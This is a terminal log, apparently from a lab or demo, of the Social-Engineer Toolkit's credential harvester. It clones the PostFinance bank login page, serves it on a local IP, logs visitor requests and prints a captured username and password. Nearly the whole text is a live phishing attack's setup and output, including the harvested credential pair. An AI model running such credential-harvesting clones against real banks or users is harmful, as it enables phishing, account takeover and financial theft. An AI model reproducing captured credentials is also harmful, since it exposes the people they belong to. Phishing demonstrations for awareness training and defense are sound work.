 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.192.104.10]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.104.10 - - [07/Apr/2022 11:40:56] "GET / HTTP/1.1" 200 -
10.192.104.10 - - [07/Apr/2022 11:40:57] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
10.192.104.10 - - [07/Apr/2022 11:40:57] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1/static/login/js/all
.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/etc.clientlibs/pfch/clientlibs/
pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.min.js,https://www.postfinance.c
h/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
10.192.104.10 - - [07/Apr/2022 11:40:57] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff2.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=noemie.plancherel
POSSIBLE PASSWORD FIELD FOUND: p_passw=PasswordPoste
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.